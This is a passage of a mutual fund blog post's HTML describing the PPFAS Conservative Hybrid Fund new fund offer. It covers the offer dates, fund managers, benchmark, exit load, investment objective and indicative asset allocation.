<li itemprop='name'><a href='https://www.themutualfundguide.com/p/disclaimer.html' itemprop='url'>_Disclaimer</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/disclosure.html' itemprop='url'>_Disclosure</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/fund-manager-interviews.html' itemprop='url'>Fund Manager Interviews</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/consultancy-services.html' itemprop='url'>Our Services</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/fund-reviews.html' itemprop='url'>Fund Reviews</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/clients-testimonials_25.html' itemprop='url'>Clients Testimonials</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headersocial'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
</div>
<div class='headerleft' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.themutualfundguide.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Mutual Fund Guide' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixs3vTJs5n0DbvOzn10q8nCq5VQ4MT8unZdueLxAIbUej2JGveZJ-_ryI3ijPEUKFa3pc9bGW2EwJ32xTSRaKICA9eJGYsxLnQP0RQ9FrUgy15yzOKlYZSuRLu9u_YYuA_uzDcSqNRM3Y/s1600/THE+MUTUAL+FUND+GUIDE+%25282%2529.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
</div>
</div>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div class='ad-top-widget no-items section' id='adwidegt1' name='Top Ad Widget'></div>
<div style='clear: both;'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6uCLQTepE6OyMTNzYtygVmQn4wWcVAE8KeyCR8478NHnQPTlX8d1dRqUSP-_iMZ56hSrTJVUgC8VSBJdIJvTqfW1Qyxzp058yqJumUKiU3RjZaO62ZuawsnaY0I3OBX8uaQutSden92s/s16000/ppfas+%25281%2529.png' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ppfas conservative hybrid fund details
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16359965834344705544' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16359965834344705544' rel='author' title='The Mutual Fund Guide'>
<span itemprop='name'>The Mutual Fund Guide</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-05-04T07:48:00+05:30'>Tuesday, May 04, 2021</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.themutualfundguide.com/search/label/Fund%20Review' rel='tag'>Fund Review</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20calculation' rel='tag'>mutual fund calculation</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20rankings' rel='tag'>mutual fund rankings</a>,
<a href='https://www.themutualfundguide.com/search/label/Types%20of%20Mutual%20Funds' rel='tag'>Types of Mutual Funds</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1607441940535515017' itemprop='articleBody'>
<meta content='  Ppfas conservative hybrid fund is a NFO from the house of Parag Parikh mutual fund.   The fund would be a hybrid fund on the conservative ...' name='twitter:description'/>
<p><span style="font-family: georgia; font-size: large;">&nbsp;</span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Ppfas conservative hybrid fund is a NFO from the house of
Parag Parikh mutual fund.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia;"><span style="font-size: x-large;">The fund would be a hybrid fund on the conservative side
investing primarily in debt securities with a very minimal exposure to
equities.</span><span style="font-size: large;"><o:p></o:p></span></span></p>

<p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><o:p><span></span></o:p></span></b></p><a name="more"></a><div class="separator" style="clear: both; text-align: center;"><b><br /></b></div><div class="separator" style="clear: both; text-align: center;"><b><br /></b></div><div class="separator" style="clear: both; text-align: center;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6uCLQTepE6OyMTNzYtygVmQn4wWcVAE8KeyCR8478NHnQPTlX8d1dRqUSP-_iMZ56hSrTJVUgC8VSBJdIJvTqfW1Qyxzp058yqJumUKiU3RjZaO62ZuawsnaY0I3OBX8uaQutSden92s/s640/ppfas+%25281%2529.png" style="margin-left: 1em; margin-right: 1em;"><img alt="parag parikh mutual fund" border="0" data-original-height="410" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6uCLQTepE6OyMTNzYtygVmQn4wWcVAE8KeyCR8478NHnQPTlX8d1dRqUSP-_iMZ56hSrTJVUgC8VSBJdIJvTqfW1Qyxzp058yqJumUKiU3RjZaO62ZuawsnaY0I3OBX8uaQutSden92s/s16000/ppfas+%25281%2529.png" title="ppfas conservative hybrid fund" /></a></b></div><b><br /><span style="font-family: georgia; font-size: large;"><br /></span></b><p></p><p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></span></b></p>

<p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: medium;">NFO details for Ppfas Conservative Hybrid Fund<o:p></o:p></span></span></b></p>

<table border="1" cellpadding="0" cellspacing="0" class="MsoTableGrid" style="border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;">
 <tbody><tr style="height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="background: rgb(112, 173, 71); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 162.8pt;" valign="top" width="217">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Scheme Opens<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">07/05/2021<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.75pt; mso-yfti-irow: 1;">
  <td style="background: rgb(112, 173, 71); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 162.8pt;" valign="top" width="217">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Scheme Closes<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">21/05/2021<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.75pt; mso-yfti-irow: 2;">
  <td style="background: rgb(112, 173, 71); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 162.8pt;" valign="top" width="217">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Fund Manager<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">Mr. Rajeev Thakkar <o:p></o:p></span></span></p>
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">Mr. Raunak Onkar<o:p></o:p></span></span></p>
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">Mr. Raj Mehta<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.45pt; mso-yfti-irow: 3;">
  <td style="background: rgb(112, 173, 71); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 162.8pt;" valign="top" width="217">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Benchmark<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">CRISIL Hybrid 85 &#8211; Conservative Index
  TRI <o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.75pt; mso-yfti-irow: 4;">
  <td style="background: rgb(112, 173, 71); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 162.8pt;" valign="top" width="217">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Fund Category<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia; font-size: medium;"><span lang="EN-US" style="mso-ansi-language: EN-US;">Conservative Hybrid</span><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="height: 13.45pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;">
  <td style="background: rgb(112, 173, 71); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 162.8pt;" valign="top" width="217">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Exit Load<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 149.1pt;" valign="top" width="199">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">No exit load if 10% of units is redeemed<o:p></o:p></span></span></p>
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">In excess of that, 1% if redeemed
  or switched within a year<o:p></o:p></span></span></p>
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia;"><span style="font-size: medium;">No exit load if redeemed after a
  year </span><span style="font-size: large;"><o:p></o:p></span></span></span></p>
  </td>
 </tr>
</tbody></table>

<p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></span></b></p><p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></span></b></p><p class="MsoNormal"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;"><span style="color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><b>Additional reading:</b></span><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;Click&nbsp;</span><a href="https://www.themutualfundguide.com/2021/04/mutual-fund-investment-mistakes-to-avoid.html" style="color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="color: red; font-size: large; margin: 0px; padding: 0px;"><b>Here</b></span></a><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;to read about mutual fund mistakes you should avoid making&nbsp;</span></i></p><p class="MsoNormal"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;"><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><br /></span></i></p><p class="MsoNormal"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;"><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><br /></span></i></p>

<p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Ppfas Conservative Hybrid Fund Investment
Objectives<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: x-large;">The
investment objective of this conservative hybrid fund is to generate regular
income by investing predominantly in debt and money market instruments. <o:p></o:p></span></span></p>

<p class="MsoNormal"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: x-large;">The scheme
also seeks to generate long term capital appreciation from equity portion of
the scheme.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: x-large;">There is no
guarantee that the investment objective of the fund would be realized.<o:p></o:p></span></span></p>

<p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></b></p>

<p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></span></b></p>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form action="https://api.follow.it/subscription-form/[base64]/8" data-v-3a89cb67="" method="post"><div class="form-preview" data-v-3a89cb67="" style="background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;"><div class="preview-heading" data-v-3a89cb67=""><h5 data-v-3a89cb67="" style="color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;">Are you investing in the right mutual funds?</h5></div> <div class="preview-input-field" data-v-3a89cb67=""><input data-v-3a89cb67="" name="email" required="required" spellcheck="false" style="background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;" type="email" /></div> <div class="preview-submit-button" data-v-3a89cb67=""><button data-v-3a89cb67="" style="background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;" type="submit">Subscribe for free articles</button></div></div></form>

<p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: medium;"><br /></span></span></b></p><p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: medium;"><br /></span></span></b></p><p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: medium;"><br /></span></span></b></p><p class="MsoNormal"><b><span lang="EN-US" style="color: #70ad47; mso-ansi-language: EN-US; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: medium;">Ppfas Conservative Hybrid Fund Allocation<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">The asset
allocation for the fund would be something like this<b> <o:p></o:p></b></span></span></p>

<table border="1" cellpadding="0" cellspacing="0" class="MsoTableGrid" style="border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;">
 <tbody><tr style="height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="background: rgb(112, 173, 71); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 106.1pt;" valign="top" width="141">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Asset Class<o:p></o:p></span></span></b></p>
  </td>
  <td style="background: rgb(112, 173, 71); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 79.4pt;" valign="top" width="106">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Minimum %<o:p></o:p></span></span></b></p>
  </td>
  <td style="background: rgb(112, 173, 71); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 92.75pt;" valign="top" width="124">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Maximum %<o:p></o:p></span></span></b></p>
  </td>
 </tr>
 <tr style="height: 12.3pt; mso-yfti-irow: 1;">
  <td style="border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 106.1pt;" valign="top" width="141">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">Debt securities (including
  securitized debt) &amp; Money market instruments<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 79.4pt;" valign="top" width="106">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">75<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 92.75pt;" valign="top" width="124">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">90<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.05pt; mso-yfti-irow: 2;">
  <td style="border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 106.1pt;" valign="top" width="141">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">Equity and Equity Related
  instruments<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 79.4pt;" valign="top" width="106">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">10<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 92.75pt;" valign="top" width="124">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">25<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;">
  <td style="border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 106.1pt;" valign="top" width="141">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">Units issues by REITS and InvITs<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 79.4pt;" valign="top" width="106">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">0<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 92.75pt;" valign="top" width="124">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia;"><span style="font-size: medium;">10</span><span style="font-size: large;"><o:p></o:p></span></span></span></p>
  </td>
 </tr>
</tbody></table>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: x-large;">The above
figures are only indicative and not fixed, the fund managers have the liberty
to move across the asset classes depending upon prevailing market conditions as
long as they remain within the mandate permitted.<o:p></o:p></span></span></p>

<p class="MsoNormal"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia;"><span style="font-size: x-large;">The fund
can also invest in REITs and InvITs if so desired.</span><span style="font-size: large;"><o:p></o:p></span></span></span></p>

<p class="MsoNormal"><b><span style="color: #70ad47; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></span></b></p><p class="MsoNormal"><b><span style="color: #70ad47; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></span></b></p><p class="MsoNormal"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;"><span style="color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><b>Additional reading:</b></span><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;Click&nbsp;</span><a href="https://www.themutualfundguide.com/2021/04/all-about-equity-mutual-funds-explained.html" style="color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="color: red; font-size: large; margin: 0px; padding: 0px;"><b>Here</b></span></a><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;to read everything you need to know about equity mutual funds&nbsp;</span></i></p><p class="MsoNormal"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, 